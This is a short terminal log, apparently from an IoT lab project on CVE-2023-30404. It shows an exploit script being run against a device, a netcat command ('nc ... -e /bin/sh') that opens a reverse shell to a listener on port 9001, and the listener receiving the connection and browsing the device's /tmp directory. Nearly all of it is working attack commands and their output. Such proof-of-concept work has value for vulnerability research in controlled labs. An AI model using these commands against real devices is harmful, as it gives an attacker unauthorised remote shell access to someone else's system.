 samba@samba-VirtualBox:~/CLionProjects/progetto_IoT/CVE-2023-30404$ python exploit.py -i
$ /tmp/nc 192.168.10.100 9001 -e /bin/sh
$
samba@samba-VirtualBox:~$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.10.253 40080
cd /tmp
ls
nc
syscmd.log
usb
pwd
/tmp